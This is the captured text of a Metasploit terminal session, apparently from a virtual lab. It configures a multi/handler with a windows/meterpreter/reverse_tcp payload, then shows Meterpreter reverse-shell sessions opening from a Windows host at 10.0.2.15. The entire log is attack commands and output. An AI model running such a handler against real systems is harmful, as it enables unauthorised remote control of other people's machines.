 Terminal
msf5 > use multi/handler
msf5 exploit(multi/handler) > set LHOST 10.0.2.5
LHOST => 10.0.2.5
msf5 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.5
LHOST => 10.0.2.5
msf5 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.5:444
[*] Sending stage (180291 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.5:444 -> 10.0.2.15:1067) at 2019-12-02
19:43:51 -0500
[*] 10.0.2.15 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (180291 bytes) to 10.0.2.15
[*] Meterpreter session 2 opened (10.0.2.5:444 -> 10.0.2.15:1071) at 2019-12-02
19:44:06 -0500
meterpreter >